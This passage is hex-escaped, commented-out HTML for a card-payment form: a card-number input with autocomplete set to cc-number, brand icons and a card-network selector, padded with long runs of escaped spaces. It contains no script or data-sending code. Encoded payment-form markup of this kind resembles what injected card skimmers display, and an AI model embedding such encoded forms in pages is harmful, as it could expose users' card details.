x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20inputmode=\x22numeric\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20name=\x22number\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-numberInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x221234\x201234\x201234\x201234\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22cc-number\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22Field-numberError\x20knownCardBrandDesc\x20cardBrandIconsDesc\x20progressiveCursorAnnouncement\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-required=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22padding-right:\x20107.8px;\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20p-CardNumberInput-input\x20Input&#45;&#45;empty\x20p-Input-input&#45;&#45;textRight\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandChoice\x20Input\x20p-CardBrandChoice&#45;&#45;disabled\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandChoice-iconWrapper\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-Icon\x20p-Icon&#45;&#45;unknownCardIcon\x20Icon\x20p-Icon&#45;&#45;md\x20p-CardBrandIcon\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2230\x22\x20height=\x2220\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2030\x2020\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(&#45;&#45;colorIcon)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20opacity=\x22.74\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26\x2018.5V20H4v-1.5h22Zm2.5-2.5V4A2.5\x202.5\x200\x200\x200\x2026\x201.5H4A2.5\x202.5\x200\x200\x200\x201.5\x204v12A2.5\x202.5\x200\x200\x200\x204\x2018.5V20l-.206-.005a4\x204\x200\x200\x201-3.79-3.789L0\x2016V4A4\x204\x200\x200\x201\x203.794.005L4\x200h22l.206.005A4\x204\x200\x200\x201\x2030\x204v12l-.005.206a4\x204\x200\x200\x201-3.789\x203.79L26\x2020v-1.5a2.5\x202.5\x200\x200\x200\x202.5-2.5Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M4\x207a1\x201\x200\x200\x201\x201-1h3a1\x201\x200\x200\x201\x201\x201v2a1\x201\x200\x200\x201-1\x201H5a1\x201\x200\x200\x201-1-1V7Zm0\x208a1\x201\x200\x200\x201\x201-1h6a1\x201\x200\x201\x201\x200\x202H5a1\x201\x200\x200\x201-1-1Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-Icon\x20p-Icon&#45;&#45;chevronDown\x20Icon\x20p-Icon&#45;&#45;md\x20p-CardBrandChoice-chevron\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2016\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(&#45;&#45;colorIconChevronDown)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.591\x205.293a1\x201\x200\x200\x201\x201.416\x201.416l-6.3\x206.3a1\x201\x200\x200\x201-1.414\x200l-6.3-6.3A1\x201\x200\x200\x201\x202.41\x205.293L8\x2010.884z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<select\x20name=\x22network\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-networkInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22\x22\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-CardBrandChoice-select\x20Input\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-label=\x22Card\x20network\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<option\x20disabled=\x22disabled\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20value=\x22unknown\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selected=\x22selected\x22>Select\x20card-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20brand\x20(optional)-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</option>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</select></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardIcons\x20Input\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:\x20relative;\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons\x20p-CardBrandIcons&#45;&#45;multiple\x20p-CardBrandIcons&#45;&#45;noMore\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22cardBrandIconsDesc\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20id=\x22cardBrandIconsDesc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22u-visually-hidden\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x